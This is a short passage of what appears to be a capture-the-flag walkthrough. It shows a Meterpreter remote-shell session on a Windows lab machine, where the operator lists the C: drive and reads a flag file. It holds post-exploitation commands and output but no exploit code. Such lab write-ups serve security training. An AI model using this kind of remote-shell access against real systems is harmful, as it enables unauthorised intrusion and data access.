 meterpreter > pwd
C:\Windows\system32
meterpreter > cd ../../
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-13 23:18:56 -0400 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-13 23:20:08 -0400 ProgramData
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:22 -0500 Recovery
40777/rwxrwxrwx 4096 dir 2018-12-12 18:01:17 -0500 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Users
40777/rwxrwxrwx 16384 dir 2009-07-13 23:20:08 -0400 Windows
100666/rw-rw-rw- 24 fil 2018-12-12 22:47:39 -0500 flag1.txt
0000/--------- 0 fif 1969-12-31 19:00:00 -0500 hiberfil.sys
0000/--------- 0 fif 1969-12-31 19:00:00 -0500 pagefile.sys
meterpreter > cat flag1.txt
flag{access_the_machine}meterpreter >